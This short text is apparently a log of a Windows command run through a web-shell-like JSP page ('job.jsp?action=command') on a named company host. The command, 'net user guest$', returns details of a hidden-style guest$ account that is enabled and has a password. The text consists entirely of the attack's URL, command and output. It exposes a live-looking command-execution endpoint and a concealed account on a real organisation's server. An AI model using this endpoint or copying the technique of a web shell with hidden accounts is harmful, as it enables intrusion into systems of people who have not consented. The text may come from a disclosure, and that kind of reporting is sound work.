 rdm.iflytek.com:6888/aa/job.jsp?action=command
执行命令
net user guest$
执行结果
用户名 guest$
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014-6-10 10:26
密码到期 2014-7-23 9:14
密码可更改 2014-6-10 10:26
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。